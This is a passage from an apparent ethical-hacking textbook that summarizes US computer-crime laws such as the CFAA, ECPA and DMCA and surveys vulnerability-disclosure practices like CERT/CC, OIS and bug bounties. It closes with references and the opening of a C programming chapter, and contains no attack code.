One example of a violation would be using a tool to steal credentials and then using those credentials to break into the Pepsi-Cola Network. If you were to steal the soda recipe, you would be guilty of “Using or obtaining an access device to gain unauthorized access and obtain anything of value totaling $1,000 or more during a one-year period.” This would result in a fine of upward of $10,000 or twice the value of the damages and up to 10 years in prison. If you were caught twice, you could get up to 20 years in prison.
Section 1029 addresses offenses that involve generating or illegally obtaining access credentials, which can involve just obtaining the credentials or obtaining and using them. These activities are considered criminal whether or not a computer is involved—unlike the statute discussed next, which pertains to crimes dealing specifically with computers.
The Computer Fraud and Abuse Act (CFAA) (as amended by the USA Patriot Act) is an important federal law that addresses acts that compromise computer network security.7 It prohibits unauthorized access to computers and network systems, extortion through threats of such attacks, the transmission of code or programs that cause damage to computers, and other related actions. It addresses unauthorized access to government, financial institutions, and other computer and network systems, and provides for civil and criminal penalties for violators. The act outlines the jurisdiction of the FBI and Secret Service.
The term protected computer, as commonly put forth in the CFAA, means a computer used by the US government, financial institutions, or any system used in interstate or foreign commerce or communications. The CFAA is the most widely referenced statute in the prosecution of many types of computer crimes. A casual reading of the CFAA suggests that it only addresses computers used by government agencies and financial institutions, but there is a small (but important) clause that extends its reach. This clause says that the law applies also to any system “used in interstate or foreign commerce or communication.” The meaning of “used in interstate or foreign commerce or communication” is very broad, and, as a result, CFAA operates to protect nearly all computers and networks. Almost every computer connected to a network or the Internet is used for some type of commerce or communication, so this small clause pulls nearly all computers and their uses under the protective umbrella of the CFAA. Amendments by the USA Patriot Act to the term “protected computer” under CFAA extended the definition to any computers located outside the United States, as long as they affect interstate or foreign commerce or communication of the United States. So if the United States can get the attackers, they will attempt to prosecute them no matter where in the world they live.
The CFAA has been used to prosecute many people for various crimes. Two types of unauthorized access can be prosecuted under the CFAA: these include wholly unauthorized access by outsiders, and also situations where individuals, such as employees, contractors, and others with permission, exceed their authorized access and commit crimes. The CFAA states that if someone accesses a computer in an unauthorized manner or exceeds his or her access rights, that individual can be found guilty of a federal crime. This clause allows companies to prosecute employees who carry out fraudulent activities by abusing (and exceeding) the access rights their company has given them.
In November 2013, US-CERT released an advisory about CryptoLocker Ransomware that will encrypt the contents of a computer and then charge the victim for the keys to unlock it.8 One area in which 18 USC Section 1030 would come into play would be if the CryptoLocker software was used to encrypt a government system. The CryptoLocker demands payment, which is considered extortion. Under the CFAA, if the attackers are caught this could yield up to a $250,000 fine as well as up to 10 years in prison for the first offense.
Under the CFAA, the FBI and the Secret Service have the responsibility for handling these types of crimes, and they have their own jurisdictions. The FBI is responsible for cases dealing with national security, financial institutions, and organized crime. The Secret Service’s jurisdiction encompasses any crimes pertaining to the Treasury Department and any other computer crime that does not fall within the FBI’s jurisdiction.
NOTE The Secret Service’s jurisdiction and responsibilities have grown since the Department of Homeland Security (DHS) was established. The Secret Service now deals with several areas to protect the nation and has established an Information Analysis and Infrastructure Protection division to coordinate activities in this area. This division’s responsibilities encompass the preventive procedures for protecting “critical infrastructure,” which includes such things as power grids, water supplies, and nuclear plants in addition to computer systems.
State Law Alternatives The amount of damage resulting from a violation of the CFAA can be relevant for either a criminal or civil action. As noted earlier, the CFAA provides for both criminal and civil liability for a violation. A criminal violation is brought by a government official and is punishable by either a fine or imprisonment or both. By contrast, a civil action can be brought by a governmental entity or a private citizen and usually seeks the recovery of payment of damages incurred and an injunction, which is a court order to prevent further actions prohibited under the statute. The amount of damages is relevant for some but not all of the activities that are prohibited by the statute. The victim must prove that damages have indeed occurred. In this case, damage is defined as disruption of the availability or integrity of data, a program, a system, or information. For most CFAA violations, the losses must equal at least $5,000 during any one-year period.
This all sounds great and might allow you to sleep better at night, but not all of the harm caused by a CFAA violation is easily quantifiable, or if quantifiable, may not exceed the $5,000 threshold. For example, when computers are used in distributed denial-of-service attacks or when processing power is being used to brute-force and uncover an encryption key, the issue of damages becomes cloudy. These losses do not always fit into a nice, neat formula to evaluate whether they total $5,000. The victim of an attack can suffer various qualitative harms that are much harder to quantify. If you find yourself in this type of situation, the CFAA might not provide adequate relief. In that context, this federal statute might not be a useful tool for you and your legal team.
Often victims will turn to state laws that may offer more flexibility when prosecuting an attacker. State laws that are relevant in the computer crime arena include both new state laws being passed by state legislatures in an attempt to protect their residents and traditional state laws dealing with trespassing, theft, larceny, money laundering, and other crimes.
Resorting to state laws is not, however, always straightforward. First, there are 50 different states and nearly that many different “flavors” of state law. Thus, for example, trespass law varies from one state to the next, resulting in a single activity being treated in two very different ways under state law. Some states require a demonstration of damages as part of the claim of trespass (not unlike the CFAA requirement), whereas other states do not require a demonstration of damages in order to establish that an actionable trespass has occurred.
Importantly, a company will usually want to bring a case to the courts of a state that has the most favorable definition of a crime so it can most easily make its case. Companies will not, however, have total discretion as to where they bring the case to court. There must generally be some connection, or nexus, to a state in order for the courts of that state to have jurisdiction to hear a case.
TIP If you are considering prosecuting a computer crime that affected your company, start documenting the time people have to spend on the issue and other costs incurred in dealing with the attack. This lost paid employee time and other costs may be relevant in the measure of damages or, in the case of the CFAA or those states that require a showing of damages as part of a trespass case, to the success of the case.
As with all of the laws summarized in this chapter, information security professionals must be careful to confirm with each relevant party the specific scope and authorization for work to be performed. If these confirmations are not in place, it could lead to misunderstandings and, in the extreme case, prosecution under the Computer Fraud and Abuse Act or other applicable law. In the case of Sawyer vs. Department of Air Force, the court rejected an employee’s claim that alterations to computer contracts were made to demonstrate the lack of security safeguards and found the employee liable because the statute only required proof of use of a computer system for any unauthorized purpose.
These sections are part of the Electronic Communications Privacy Act (ECPA), which is intended to protect communications from unauthorized access. The ECPA, therefore, has a different focus than the CFAA, which is directed at protecting computers and network systems. Most people do not realize that the ECPA is made up of two main parts: one that amended the Wiretap Act and the other than amended the Stored Communications Act, each of which has its own definitions, provisions, and cases interpreting the law.
The Wiretap Act has been around since 1918, but the ECPA extended its reach to electronic communication when society moved in that direction. The Wiretap Act protects communications, including wire, oral, and data during transmission, from unauthorized access and disclosure (subject to exceptions). The Stored Communications Act protects some of the same types of communications before and/or after the communications are transmitted and stored electronically somewhere. Again, this sounds simple and sensible, but the split reflects a recognition that there are different risks and remedies associated with active versus stored communications.
The Wiretap Act generally provides that there cannot be any intentional interception of wire, oral, or electronic communication in an illegal manner. Among the continuing controversies under the Wiretap Act is the meaning of the word interception. Does it apply only when the data is being transmitted as electricity or light over some type of transmission medium? Does the interception have to occur at the time of the transmission? Does it apply to this transmission and to where it is temporarily stored on different hops between the sender and destination? Does it include access to the information received from an active interception, even if the person did not participate in the initial interception? The question of whether an interception has occurred is central to the issue of whether the Wiretap Act applies.
Although the ECPA seeks to limit unauthorized access to communications, it recognizes that some types of unauthorized access are necessary. For example, if the government wants to listen in on phone calls, Internet communication, email, network traffic, or you whispering into a tin can, it can do so if it complies with safeguards established under the ECPA that are intended to protect the privacy of persons who use those systems.
The DMCA is not often considered in a discussion of hacking and the question of information security, but it is relevant. The DMCA was passed in 1998 to implement the World Intellectual Property Organization Copyright Treaty (WIPO Copyright Treaty).9 The WIPO Treaty requires treaty parties to “provide adequate legal protection and effective legal remedies against the circumvention of effective technological measures that are used by authors,” and to restrict acts in respect to their works that are not authorized. Thus, while the CFAA protects computer systems and the ECPA protects communications, the DMCA protects certain (copyrighted) content itself from being accessed without authorization. The DMCA establishes both civil and criminal liability for the use, manufacture, and trafficking of devices that circumvent technological measures controlling access to, or protection of, the rights associated with copyrighted works.
The DMCA’s anti-circumvention provisions make it criminal to willfully, and for commercial advantage or private financial gain, circumvent technological measures that control access to protected copyrighted works. In hearings, the crime that the anti-circumvention provision is designed to prevent has been described as “the electronic equivalent of breaking into a locked room in order to obtain a copy of a book.”
Circumvention is to “descramble a scrambled work…decrypt an encrypted work, or otherwise…avoid, bypass, remove, deactivate, or impair a technological measure, without the authority of the copyright owner.” The legislative history provides that “if unauthorized access to a copyrighted work is effectively prevented through use of a password, it would be a violation of this section to defeat or bypass the password.” A “technological measure” that “effectively controls access” to a copyrighted work includes measures that “in the ordinary course of its operation, requires the application of information, or a process or a treatment, with the authority of the copyright owner, to gain access to the work.” Therefore, measures that can be deemed to “effectively control access to a work” would be those based on encryption, scrambling, authentication, or some other measure that requires the use of a key provided by a copyright owner to gain access to a work.
Said more directly, the Digital Millennium Copyright Act (DMCA) states that no one should attempt to tamper with and break an access control mechanism that is put into place to protect an item that is protected under the copyright law. If you have created a nifty little program that controls access to all of your written interpretations of the grandness of the invention of pickled green olives, and someone tries to break this program to gain access to your copyright-protected insights and wisdom, the DMCA could come to your rescue.
The fear of many in the information security industry is that this provision could be interpreted and used to prosecute individuals carrying out commonly applied security practices. For example, a penetration test is a service performed by information security professionals in which an individual or team attempts to break or slip by access control mechanisms. Security classes are offered to teach people how these attacks take place so they can understand what countermeasures are appropriate and why. But how will people learn how to hack, crack, and uncover vulnerabilities and flaws if the DMCA indicates that classes, seminars, and the like cannot be conducted to teach the security professionals these skills?
The DMCA provides an explicit exemption allowing “encryption research” for identifying the flaws and vulnerabilities of encryption technologies. It also provides for an exception for engaging in an act of security testing (if the act does not infringe on copyrighted works or violate applicable law such as the CFAA), but it does not contain a broader exemption covering a variety of other activities that information security professionals might engage in. Yes, as you pull one string, three more show up. Again, you see why it’s important for information security professionals to have a fair degree of familiarity with these laws to avoid missteps.
Several years ago, Congress determined that the legal system still allowed for too much leeway for certain types of computer crimes and that some activities not labeled “illegal” needed to be. In July 2002, the House of Representatives voted to put stricter laws in place, and to dub this new collection of laws the Cyber Security Enhancement Act (CSEA) of 2002.10 The CSEA made a number of changes to federal law involving computer crimes.
The act stipulates that attackers who carry out certain computer crimes may now get a life sentence in jail. If an attacker carries out a crime that could result in another’s bodily harm or possible death, or a threat to public health or safety, the attacker could face life in prison. This does not necessarily mean that someone has to throw a server at another person’s head, but since almost everything today is run by some type of technology, personal harm or death could result from what would otherwise be a run-of-the-mill hacking attack. For example, if an attacker were to compromise embedded computer chips that monitor hospital patients, cause fire trucks to report to wrong addresses, make all of the traffic lights change to green, or reconfigure airline controller software, the consequences could be catastrophic and under the CSEA result in the attacker spending the rest of her days in jail.
NOTE In 2013, a newer version of the Cyber Security Enhancement Act passed the House and is still on the docket for the Senate to take action, at the time of this writing. Its purpose includes funding for cybersecurity development, research, and technical standards.
The CSEA was also developed to supplement the Patriot Act, which increased the US government’s capabilities and power to monitor communications. One way in which this is done is that the CSEA allows service providers to report suspicious behavior without risking customer litigation. Before this act was put into place, service providers were in a sticky situation when it came to reporting possible criminal behavior or when trying to work with law enforcement. If a law enforcement agent requested information on a provider’s customer and the provider gave it to them without the customer’s knowledge or permission, the service provider could, in certain circumstances, be sued by the customer for unauthorized release of private information. Now service providers can report suspicious activities and work with law enforcement without having to tell the customer. This and other provisions of the Patriot Act have certainly gotten many civil rights monitors up in arms.
It is up to you which side of the fight you choose to play on—but remember that computer crimes are not treated as lightly as they were in the past. Trying out a new tool or pressing Start on an old tool may get you into a place you never intended—jail. So as your mother told you—be good, and may the Force be with you.
In most instances, the toolset used by malicious attackers is the same toolset used by security professionals. Many people do not understand this. In fact, the books, classes, articles, websites, and seminars on hacking could be legitimately renamed to “security professional toolset education.” The problem arises when marketing people like to use the word hacking because it draws more attention and paying customers.
As covered earlier, ethical hackers go through the same processes and procedures as unethical hackers, so it only makes sense that they use the same basic toolset. It would not be useful to prove that attackers could not get through the security barriers with Tool A if attackers do not use Tool A. The ethical hacker has to know what the bad guys are using, know the new exploits that are out in the underground, and continually keep her skills and knowledgebase up to date. Why? Because, odds are against the company and the security professional. The security professional has to identify and address all of the vulnerabilities in an environment. The attacker only has to be really good at one or two exploits, or really lucky. A comparison can be made to the US Homeland Security responsibilities. The CIA and FBI are responsible for protecting the nation from the 10 million things terrorists could possibly think up and carry out. The terrorist only has to be successful at one of these 10 million things.
For years customers have demanded that operating systems and applications provide more and more functionality. Vendors continually scramble to meet this demand while also attempting to increase profits and market share. This combination of racing to market and maintaining a competitive advantage has resulted in software containing many flaws—flaws that range from mere nuisances to critical and dangerous vulnerabilities that directly affect a customer’s protection level.
The hacking community’s skill sets are continually increasing. It used to take the hacking community months to carry out a successful attack from an identified vulnerability; today it happens in days or even hours. The increase in interest and talent in the criminal community equates to quicker and more damaging attacks and malware for the industry to combat. It is imperative that vendors not sit on the discovery of true vulnerabilities, but instead work to release fixes to customers who need them as soon as possible.
For this to happen, ethical hackers must understand and follow the proper methods for disclosing identified vulnerabilities to the software vendor. If an individual uncovers a vulnerability and illegally exploits it and/or tells others how to carry out this activity, he is considered a black hat. If an individual uncovers a vulnerability and exploits it with authorization, she is considered a white hat. If a different person uncovers a vulnerability, does not illegally exploit it or tell others how to do so, and works with the vendor to fix it, this person is considered a gray hat.
We promote using the knowledge that we are sharing with you in a responsible manner that will only help the industry—not hurt it. To do this, you should understand the policies, procedures, and guidelines that have been developed to allow hackers and vendors to work together.
Unfortunately, almost all of today’s software products are riddled with flaws. These flaws can present serious security concerns for consumers. For customers who rely extensively on applications to perform core business functions, bugs can be crippling and, therefore, must be dealt with properly. How best to address the problem is a complicated issue because it involves two key players who usually have very different views on how to achieve a resolution.
The first player is the consumer. An individual or company buys a product, relies on it, and expects it to work. Often, the consumer owns a community of interconnected systems (a network) that all rely on the successful operation of software to do business. When the consumer finds a flaw, he reports it to the vendor and expects a solution in a reasonable timeframe.
The second player is the software vendor. The vendor develops the product and is responsible for its successful operation. The vendor is looked to by thousands of customers for technical expertise and leadership in the upkeep of its product. When a flaw is reported to the vendor, it is usually one of many that the vendor must deal with, and some fall through the cracks for one reason or another.
The issue of public disclosure has created quite a stir in the computing industry because each group views the issue so differently. Many believe knowledge is the public’s right, and all security vulnerability information should be disclosed as a matter of principle. Furthermore, many consumers feel that the only way to get truly quick results from a large software vendor is to pressure it to fix the problem by threatening to make the information public. Vendors have had the reputation of simply plodding along and delaying the fixes until a later version or patch is scheduled for release, which will address the flaw. This approach doesn’t always consider the best interests of consumers, however, as they must sit and wait for the vendor to fix a vulnerability that puts their business at risk.
The vendor looks at the issue from a different perspective. Disclosing sensitive information about a software flaw causes two major problems. First, the details of the flaw will help attackers exploit the vulnerability. The vendor’s argument is that if the issue is kept confidential while a solution is being developed, attackers will not know how to exploit the flaw. Second, the release of this information can hurt the company’s reputation, even in circumstances when the reported flaw is later proven to be false. It is much like a smear campaign in a political race that appears as the headline story in a newspaper. Reputations are tarnished, and even if the story turns out to be untrue, a retraction is usually printed on the back page a week later. Vendors fear the same consequence for massive releases of vulnerability reports.
Because of these two distinct viewpoints, several organizations have rallied together to create policies, guidelines, and general suggestions on how to handle software vulnerability disclosures. This section will attempt to cover the issue from all sides and help educate you on the fundamentals behind the ethical disclosure of software vulnerabilities.
Before the mailing list Bugtraq was created, individuals who uncovered vulnerabilities and ways to exploit them just communicated directly with each other. The creation of Bugtraq provided an open forum for these individuals to discuss the same issues and work collectively. Easy access to ways of exploiting vulnerabilities gave way to the numerous script-kiddie point-and-click tools available today, which allow people who do not even understand a vulnerability to exploit it successfully. Bugtraq led to an increase in attacks on the Internet, on networks, and against vendors. Many vendors were up in arms, demanding a more responsible approach to vulnerability disclosure.
In 2002, Internet Security Systems (ISS) discovered several critical vulnerabilities in products like Apache web server, Solaris X Windows font service, and Internet Software Consortium BIND software. ISS worked with the vendors directly to come up with solutions. A patch that was developed and released by Sun Microsystems was flawed and had to be recalled. An Apache patch was not released to the public until after the vulnerability was posted through public disclosure, even though the vendor knew about the vulnerability. Although these are older examples, these types of activities—and many more like them—left individuals and companies vulnerable; they were victims of attacks and eventually developed a deep feeling of distrust of software vendors. Critics also charged that security companies, like ISS, have alternative motives for releasing this type of information. They suggest that by releasing system flaws and vulnerabilities, they generate “good press” for themselves and thus promote new business and increased revenue.
Because of the failures and resulting controversy that ISS encountered, it decided to initiate its own disclosure policy to handle such incidents in the future. It created detailed procedures to follow when discovering a vulnerability and how and when that information would be released to the public. Although their policy is considered “responsible disclosure,” in general, it does include one important caveat—vulnerability details would be released to its customers and the public at a “prescribed period of time” after the vendor has been notified. ISS coordinates their public disclosure of the flaw with the vendor’s disclosure. This policy only fueled the people who feel that vulnerability information should be available for the public to protect themselves.
This dilemma, and many others, represent the continual disconnect among vendors, security companies, and gray hat hackers today. Differing views and individual motivations drive each group down various paths. The models of proper disclosure that are discussed in upcoming sections have helped these entities to come together and work in a more concerted effort, but much bitterness and controversy around this issue remains.
NOTE The range of emotion, the numerous debates, and controversy over the topic of full disclosure has been immense. Customers and security professionals alike are frustrated with software flaws that still exist in the products in the first place and the lack of effort from vendors to help in this critical area. Vendors are frustrated because exploitable code is continually released just as they are trying to develop fixes. We will not be taking one side or the other of this debate, but will do our best to tell you how you can help, and not hurt, the process.
The first place to turn to when discussing the proper disclosure of software vulnerabilities is the governing body known as the CERT Coordination Center (CC). CERT/CC is a federally funded research and development operation that focuses on Internet security and related issues. Established in 1988 in reaction to the first major virus outbreak on the Internet, the CERT/CC has evolved over the years, taking on more substantial roles in the industry, which include establishing and maintaining industry standards for the way technology vulnerabilities are disclosed and communicated. In 2000, the organization issued a policy that outlined the controversial practice of releasing software vulnerability information to the public. The policy covered the following areas:
• Full disclosure will be announced to the public within 45 days of being reported to CERT/CC. This timeframe will be executed even if the software vendor does not have an available patch or appropriate remedy. The only exception to this rigid deadline will be exceptionally serious threats or scenarios that would require a standard to be altered.
• CERT/CC will notify the software vendor of the vulnerability immediately so a solution can be created as soon as possible.
• Along with the description of the problem, CERT/CC will forward the name of the person reporting the vulnerability unless the reporter specifically requests to remain anonymous.
• During the 45-day window, CERT/CC will update the reporter on the current status of the vulnerability without revealing confidential information.
CERT/CC states that its vulnerability policy was created with the express purpose of informing the public of potentially threatening situations while offering the software vendor an appropriate timeframe to fix the problem. The independent body further states that all decisions on the release of information to the public are based on what is best for the overall community.
The decision to go with 45 days was met with controversy as consumers widely felt that was too much time to keep important vulnerability information concealed. The vendors, on the other hand, felt the pressure to create solutions in a short timeframe while also shouldering the obvious hits their reputations would take as news spread about flaws in their product. CERT/CC came to the conclusion that 45 days was sufficient enough time for vendors to get organized, while still taking into account the welfare of consumers.
To accommodate vendors and their perspective of the problem, CERT/CC performs the following:
• CERT/CC will make good faith efforts always to inform the vendor before releasing information so there are no surprises.
• CERT/CC will solicit vendor feedback in serious situations and offer that information in the public release statement. In instances when the vendor disagrees with the vulnerability assessment, the vendor’s opinion will be released as well, so both sides can have a voice.
• Information will be distributed to all related parties that have a stake in the situation prior to the disclosure. Examples of parties that could be privy to confidential information include participating vendors, experts who could provide useful insight, Internet Security Alliance members, and groups that may be in the critical path of the vulnerability.
Although there have been other guidelines developed and implemented after CERT’s model, CERT is usually the “middle man” between the bug finder and the vendor to try and help the process and enforce the necessary requirements of all of the parties involved.
There are three basic types of vulnerability disclosures: full disclosure, partial disclosure, and nondisclosure. Each type has its advocates, and long lists of pros and cons can be debated regarding each type. The Organization for Internet Safety (OIS) was created to help meet the needs of all groups and is the policy that best fits into a partial disclosure classification.11 This section gives an overview of the OIS approach, as well as provides the step-by-step methodology that has been developed to provide a more equitable framework for both the user and the vendor.
A group of researchers and vendors formed the OIS with the goal of improving the way software vulnerabilities are handled. The OIS members included stake, BindView Corp., The SCO Group, Foundstone, Guardent, Internet Security Systems, McAfee, Microsoft Corporation, Network Associates, Oracle Corporation, SGI, and Symantec. The OIS shut down after serving its purpose, which was to create the vulnerability disclosure guidelines.
The OIS believed that vendors and consumers should work together to identify issues and devise reasonable resolutions for both parties. It tried to bring together a broad, valued panel that offered respected, unbiased opinions to make recommendations. The model was formed to accomplish two goals:
• Reduce the risk of software vulnerabilities by providing an improved method of identification, investigation, and resolution.
• Improve the overall engineering quality of software by tightening the security placed on the end product.
Understanding the steps of responsible disclosure under the OIS model are critical. This process is summarized here; however, a detailed methodology with examples and process maps are available as part of the standard:
1. Discovery A flaw has been found. The researcher must discover if a vulnerability has already been reported or patched, ensure it can be reproduced consistently, and ensure it impacts the default configuration. If so, the discoverer creates a vulnerability summary report (VSR).
2. Notification The discoverer submits his contact information as well as the VSR to the vendor referencing the vendor’s security policy. These details are sent to the address listed in its security policy or to one of the standard email addresses laid out in the OIS standard. The vendor must respond to this step.
3. Validation The vendor researches and validates the vulnerability. Regular status updates to the reporter are suggested during this phase.
4. Findings Once the vendor finishes its investigation, it confirms, disproves, or indicates inconclusive findings. The vendor is required to demonstrate research was done and typically meets this requirement by providing lists of products, versions, and tests performed.
5. Resolution If a flaw is inconclusive or is disproven, the weakness may be made public. If it is confirmed, the vendor typically has 30 days to issue a patch or fix.
6. Release The remedy is released as well as the notification.
Those who discover vulnerabilities usually are motivated to protect the industry by identifying and helping remove dangerous software from commercial products. A little fame, admiration, and bragging rights are also nice for those who enjoy having their egos stroked. Vendors, on the other hand, are motivated to improve their product, avoid lawsuits, stay clear of bad press, and maintain a responsible public image.
There’s no question that software flaws are rampant. The Common Vulnerabilities and Exposures (CVE) list is a compilation of publicly known vulnerabilities. This list is over ten years old and catalogs more than 40,000 bugs. This list is frequently updated, and through a joint collaboration with MITRE and National Institute of Standards and Technology (NIST), the National Vulnerability Database(NVD) provides a searchable database for these CVE advisories at http://nvd.nist.gov/.
Vulnerability reporting considerations include financial, legal, and moral ones for both researchers and vendors alike. Vulnerabilities can mean bad public relations for a vendor that, to improve its image, must release a patch once a flaw is made public. But, at the same time, vendors may decide to put the money into fixing software after it’s released to the public, rather than making it perfect (or closer to perfect) beforehand. In that way, they use vulnerability reporting as after-market security consulting.
Public disclosure helps improve security, according to information security expert Bruce Schneier.12 He says that the only reason vendors patch vulnerabilities is because of full disclosure, and that there’s no point in keeping a bug a secret—hackers will discover it anyway. Before full disclosure, he says, it was too easy for software companies to ignore the flaws and threaten the researcher with legal action. Ignoring the flaws was easier for vendors especially because an unreported flaw affected the software’s users much more than it affected the vendor.
Security expert Marcus Ranum takes a dim view of public disclosure of vulnerabilities.13 He says that an entire economy of researchers is trying to cash in on the vulnerabilities that they find and selling them to the highest bidder, whether for good or bad purposes. His take is that researchers are constantly seeking fame and that vulnerability disclosure is “rewarding bad behavior,” rather than making software better.
But the vulnerability researchers who find and report bugs have a different take, especially when they aren’t getting paid. Another issue that has arisen is that researchers are tired of working for free without legal protection.
In 2009, several gray hat hackers—Charlie Miller, Alex Sotirov, and Dino Dai Zovi—publicly announced a new stance: “No More Free Bugs.”14They argue that the value of software vulnerabilities often doesn’t get passed on to independent researchers who find legitimate, serious flaws in commercial software. Along with iDefense and ZDI, the software vendors themselves have their own employees and consultants who are supposed to find and fix bugs. (“No More Free Bugs” is targeted primarily at the for-profit software vendors that hire their own security engineer employees or consultants.)
The researchers involved in “No More Free Bugs” also argue that independent researchers are putting themselves at risk when they report vulnerabilities to vendors. They have no legal protection when they disclose a found vulnerability—so they’re not only working for free, but also opening themselves up to threats of legal action, too. And independent researchers don’t often have access to the right people at the software vendor, those who can create and release the necessary patches. For many vendors, vulnerabilities mainly represent threats to their reputation and bottom line, and they may stonewall researchers’ overtures, or worse. Although vendors create responsible disclosure guidelines for researchers to follow, they don’t maintain guidelines for how they treat the researchers.
Furthermore, these researchers say that software vendors often depend on them to find bugs rather than investing enough in finding vulnerabilities themselves. Uncovering flaws in today’s complex software takes time and skill, and the founders of the “No More Free Bugs” movement feel as though either the vendors should employ people to uncover these bugs and identify fixes or they should pay gray hats who uncover them and report them responsibly.
This group of researchers also calls for more legal options when carrying out and reporting on software flaws. In some cases, researchers have uncovered software flaws and vendors have then threatened these individuals with lawsuits to keep them quiet and help ensure the industry did not find out about the flaws.
NOTE For a sample list of security research that resulted in legal action as well as the outcome, visit http://attrition.org/errata/legal_threats/.
In recent years, vendors have adopted some of the previous principles as part of Bug Bounty programs. Microsoft, for example, says it won’t sue researchers “that responsibly submit potential online services security vulnerabilities.” And Mozilla runs a “bug bounty program” that offers researchers a flat $500 fee (plus a T-shirt!) for reporting valid, critical vulnerabilities.15 In 2009, Google offered a cash bounty for the best vulnerability found in Native Client. Organizations have even developed a business plan on managing these bug bounty programs. One example is BugCrowd, a site that puts testers together with clients who want software tested and are willing to pay for it.16
Although more and more software vendors are reacting appropriately when vulnerabilities are reported (because of market demand for secure products), many people believe that vendors will not spend the extra money, time, and resources to carry out this process properly until they are held legally liable for software security issues. The possible legal liability issues software vendors may or may not face in the future is a can of worms we will not get into, but these issues are gaining momentum in the industry.
The Zero-Day Initiative (ZDI) is another organization that pays for vulnerability disclosure. It offers a web portal for researchers to report and track vulnerabilities. ZDI performs identity checks on researchers who report vulnerabilities, including checking that the researcher isn’t on any government “do not do business with” lists. ZDI then validates the bug in a security lab before offering the researcher payment and contacting the vendor. ZDI also maintains its intrusion prevention system (IPS) program to write filters for whatever customer areas are affected by the vulnerability. The filter descriptions are designed to protect customers, but remain vague enough to keep details of unpatched flaws secret. ZDI works with the vendor on notifying the public when the patch is ready, giving the researcher credit if he or she requests it.
Before you can embark on an exploration of ethical hacking, you need to understand where ethical hacking and criminal activity are similar and deviate. With this knowledge, you can better understand what steps you need to take to model this malicious activity in order to help assess the security of environments with realistic benchmarks. While doing this, it’s also important to understand the legal aspects of the business process as well as any applicable local, state, and federal laws.
Through this chapter, we covered why understanding how malicious individuals work is important, and how the steps of the ethical hacking process map to the methodology of an attacker. We also covered a number of laws that impact ethical hackers in the United States, including DCMA and CFAA. We also detailed reasons to check on local laws before preforming penetration testing to ensure that there aren’t laws that are more strict than federal ones.
Finally, we covered why ethical disclosure is important and how to deal properly with the disclosure process. Armed with this information, you should understand the steps of getting work as an ethical hacker, ensuring that you stay safe while testing, and as you discover new flaws, how to contribute back to the community effectively.
1. Adobe Breach Impacted at Least 38 Million Users (2013, October 19). Retrieved from Krebs on Security: krebsonsecurity.com/2013/10/adobe-breach-impacted-at-least-38-million-users/.
2. Kitten, Tracy (2013, August 7). “New Retail Breach Amount 2013’s Biggest?” Retrieved from BankInfo Security: www.bankinfosecurity.com/impact-harbor-freight-attack-grows-a-5970/op-1.
3. 2013 Cost of Data Breach Study: Global Analysis (2013, May). Retrieved from Symantec: www4.symantec.com/mktginfo/whitepaper/053013_GL_NA_WP_Ponemon-2013-Cost-of-a-Data-Breach-Report_daiNA_cta72382.pdf.
4. Data Breach FAQ. Target. Retrieved from Target: corporate.target.com/about/shopping-experience/payment-card-issue-FAQ.
5. Pisello, Tom, and Bill Quirk (2004, January 5). “How to Quantify Downtime.” Retrieved from Network World: www.networkworld.com/article/2329877/infrastructure-management/how-to-quantify-downtime.html.
6. 18 U.S. Code § 1029. Fraud and Related Activity in Connection with Access Devices. Retrieved from the Legal Information Institute: www.law.cornell.edu/uscode/text/18/1029.
7. 18 U.S. Code §1030. Fraud and Related Activity in Connection with Computers. Retrieved from: gpo.gov/fdsys/pkg/USCODE-2010-title18/html/USCODE-2010-title18-partI-chap47-sec1030.htm.
8. Alert (TA13-309A) CryptoLocker Ransomware Infections. Retrieved from US - CERT: www.us-cert.gov/ncas/alerts/TA13-309A.
9. The Digital Millennium Copyright Act of 1998. Retrieved from US Copyright Office: www.copyright.gov/legislation/dmca.pdf.
10. Cyber Security Enhancement Act of 2002. Retrieved from The Library of Congress: thomas.loc.gov/cgi-bin/query/z?c107:hr3482.
11. Guidelines for Security Vulnerability Reporting and Response (2004, September 1, 2004). Retrieved from Symantec: www.symantec.com/security/OIS_Guidelines%20for%20responsible%20disclosure.pdf.
12. Schneier, Bruce (2007, January 9). “Full Disclosure of Software Vulnerabilities a ‘Damned Good Idea,’” Retrieved from CSO: www.csoonline.com/article/216205/Schneier_Full_Disclosure_of_Security_Vulnerabilities_a_Damned_Good_Idea_.
13. Ranum, Marcus J. (2008, March 1). “The Vulnerability Disclosure Game: Are We More Secure?” Retrieved from CSO: www.csoonline.com/article/440110/The_Vulnerability_Disclosure_Game_Are_We_More_Secure_?CID=28073.
14. Miller, Charlie, Alex Sotirov, and Dino Dai Zovi. No More Free Bugs. Retrieved from: www.nomorefreebugs.com.
15. Mozilla Security Bug Bounty Program. Retrieved from: www.mozilla.org/security/bug-bounty.html.
16. Bugcrowd (2013, December 1). Retrieved from: bugcrowd.com/.
Computer Crime & Intellectual Property Section, United States Department of Justice www.cybercrime.gov.
Federal Trade Commission, Identity Theft Site www.ftc.gov/bcp/edu/microsites/idtheft/.IBM Internet Security Systems Vulnerability Disclosure Guidelines (X-Force team) ftp://ftp.software.ibm.com/common/ssi/sa/wh/n/sel03008usen/SEL03008USEN.PDF.
Privacy Rights Clearinghouse, Chronology of Data Breaches, Security Breaches 2005-Present www.privacyrights.org/data-breach.
Software Vulnerability Disclosure: The Chilling Effect, January 1, 2007 (Scott Berinato) www.csoonline.com/article/221113/Software_Vulnerability_Disclosure_The_Chilling_Effect?page=1.
Zero-Day Attack Prevention http://searchwindowssecurity.techtarget.com/generic/0,295582,sid45_gci1230354,00.html.
Why study programming? Ethical gray hat hackers should study programming and learn as much about the subject as possible in order to find vulnerabilities in programs and get them fixed before unethical hackers take advantage of them. It is very much a foot race: if the vulnerability exists, who will find it first? The purpose of this chapter is to give you the survival skills necessary to understand upcoming chapters and later find the holes in software before the black hats do.
In this chapter, we cover the following topics:
• C programming language
• Computer memory
• Intel processors
• Assembly language basics
• Debugging with gdb
• Python survival skills
The C programming language was developed in 1972 by Dennis Ritchie from AT&T Bell Labs. The language was heavily used in Unix and is thereby ubiquitous. In fact, much of the staple networking programs and operating systems are based in C.
Although each C program is unique, there are common structures that can be found in most programs. We’ll discuss these in the next few sections.
All C programs contain a main() structure (lowercase) that follows this format:
where both the return value type and arguments are optional. If you use command-line arguments for main(), use the format
<optional return value type> main(int argc, char * argv[]){
where the argc integer holds the number of arguments and the argv array holds the input arguments (strings). The parentheses and brackets are mandatory, but white space between these elements does not matter. The brackets are used to denote the beginning and end of a block of code. Although procedure and function calls are optional, the program would do nothing without them. Procedure statements are simply a series of commands that perform operations on data or variables and normally end with a semicolon.
